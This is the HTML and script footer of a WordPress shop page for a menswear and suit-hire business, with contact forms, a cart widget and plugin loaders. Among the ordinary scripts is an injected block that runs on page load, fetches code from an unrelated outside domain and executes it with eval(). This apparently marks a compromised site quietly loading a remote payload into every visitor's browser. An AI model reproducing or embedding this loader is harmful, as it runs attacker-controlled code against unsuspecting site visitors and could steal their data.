  gtag('js', new Date());

  gtag('config', 'UA-163858386-1');
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "West Kirby",
"addressRegion": "Wirral",
"postalCode":"CH48 0QX",
"streetAddress": "7a Banks Road"
},
"image" : "https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png",
"description": "Larry Adams menswear are a menswear and uniform supply shop that cover the major schools on the wirral. We also offer suit hire and sells for all the major events you may need. If you're off the races, getting married or even just a charity or black tie event, we have everything you could possibly need.",
"name": "Larry Adams Menswear",
"telephone": "+441516259424",
"openingHours": "Mo,We,Th, 09:00-17:00,Tu, Fri, Sat, 09:30-17:00",
"geo": {
"@type": "GeoCoordinates",
"latitude": "53.3722582",
"longitude": "-3.1844478"
},
"identifier": {
"@type": "PropertyValue",
"propertyID": "Company Number",
"value":  "11478399"
},
"sameAs" : [ "https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158",
"https://twitter.com/LAMenswear",
"https://www.instagram.com/larryadamsmenswear/"]
}
</script>
<script type="application/ld+json">
{ "@context": "http://schema.org",
"@type": "Product",
"name": "Tuxedo Supplier",
"aggregateRating":
{"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "88"
}}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: lightbox -->
<script type="text/javascript" src="https://larryadams.co.uk/html5lightbox/html5lightbox.js"></script>
<!-- /end HFCM by 99 Robots -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Post/page views count increment -->
<script type="text/javascript">
	jQuery(document).on('action.ready_trx_addons', function() {
		if (!TRX_ADDONS_STORAGE['post_views_counter_inited']) {
			TRX_ADDONS_STORAGE['post_views_counter_inited'] = true;
			setTimeout(function() {
				jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
					action: 'post_counter',
					nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
					post_id: 8625,
					views: 1
				}).done(function(response) {
					var rez = {};
					try {
						rez = JSON.parse(response);
					} catch (e) {
						rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
						console.log(response);
					}
					if (rez.error === '') {
						jQuery('.post_counters_single .post_counters_views .post_counters_number').html(rez.counter);
					}
				});
			}, 10);
		}
	});
</script><style type="text/css" data-type="trx_addons-custom-css">.vc_custom_1482933118679{padding-right: 2% !important;padding-left: 2% !important;background-color: #160c06 !important;}.vc_custom_1587203206119{background-color: #ffffff !important;}</style><div 
	id="pum-15673" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15673"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15673,&quot;slug&quot;:&quot;suit-hire-2&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.suithirebut&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15673" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15673" class="pum-title popmake-title">
				Suit Hire Request			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f15672-o1" lang="en-GB" dir="ltr" data-wpcf7-id="15672">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/product-764/#wpcf7-f15672-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15672" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15672-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Your Telephone<br />
<span class="wpcf7-form-control-wrap" data-name="tel-293"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="07545 512 121" value="" type="tel" name="tel-293" /></span> </label>
</p>
<p><label> Date From<br />
<span class="wpcf7-form-control-wrap" data-name="date-649"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-649" /></span> </label>
</p>
<p><label> Date To<br />
<span class="wpcf7-form-control-wrap" data-name="date-602"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-602" /></span> </label>
</p>
<p><label> Reason for Hire<br />
<span class="wpcf7-form-control-wrap" data-name="text-947"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="eg. Wedding, Funeral, Christening etc.." value="" type="text" name="text-947" /></span> </label>
</p>
<p><label> Other information (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2086" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2086"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2086,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.pop1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2086" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_2086" class="pum-title popmake-title">
				Contact Us			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p>If you don&#8217;t see something, simply fill in the form below and one of our team will help you out. We&#8217;re sure we can supply what you need.</p>

<div class="wpcf7 no-js" id="wpcf7-f949-o2" lang="en-US" dir="ltr" data-wpcf7-id="949">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/product-764/#wpcf7-f949-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="949" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f949-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex">
	<div class='itm row' >
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class='itm row'>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class=''>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your message*" name="your-message"></textarea></span>
	</p>
</div>
<div class="sc_form_field sc_form_field_button sc_form_field_submit">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://larryadams.co.uk/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/larryadams.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Blazers &amp;amp; Jackets","@id":"https:\/\/larryadams.co.uk\/product-category\/blazers\/"}},{"@type":"ListItem","position":3,"item":{"name":"Product","@id":"https:\/\/larryadams.co.uk\/product\/product-764\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-takepayments-block-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce-takepayments-cs_2092//assets/css/block_stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-inline-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__inline.css?ver=6.8.3' type='text/css' media='all' />
<style id='petermason-inline-styles-inline-css' type='text/css'>
.petermason_inline_302475465{background-image: url(https://larryadams.co.uk/wp-content/uploads/2020/04/resize-scaled.jpg);}
</style>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"e56274ab59"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"a26516b962","site_url":"https:\/\/larryadams.co.uk","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","menu_cache":[],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/larryadams.co.uk\/wp-json\/","nonce":"d914f91ac6","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://larryadams.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d914f91ac6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://larryadams.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762929615" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"yes","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js?ver=1.4.1" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","restapi":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2080","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","message_position":"top"};
